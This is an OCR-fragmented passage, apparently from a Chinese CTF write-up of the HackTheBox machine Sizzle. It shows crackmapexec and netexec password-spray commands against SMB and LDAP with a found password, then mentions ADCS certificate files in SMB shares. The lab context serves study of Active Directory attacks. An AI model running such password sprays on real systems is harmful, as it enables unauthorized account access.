
..
.
进行一波密码喷洒，发现这个密码只适用amanda，可以绑定
ldap，但不能登录winrm。
~/D/s 
$crackmapexec
 smb 
$IP
-u
 names.txt 
-p
 Ashare1972

SMB         
10.10
.10.103    
445
    SIZZLE           
[
*
]
 W
SMB         
10.10
.10.103    
445
    SIZZLE           
[
+
]
 H
~/D/s 
$netexec
 ldap 
$IP
-u
 names.txt 
-p
 Ashare1972

SMB         
10.10
.10.103    
445
    SIZZLE           
[
*
]
 W
LDAP        
10.10
.10.103    
389
    SIZZLE           
[
+
]
 H
再次查看smb共享，发现新的可读目录和几个文件。这几个文件
以crl和crt结尾，是Active Directory Certificate Services相关文
件。关于ADCS的具体原理和内容，这里不再赘述。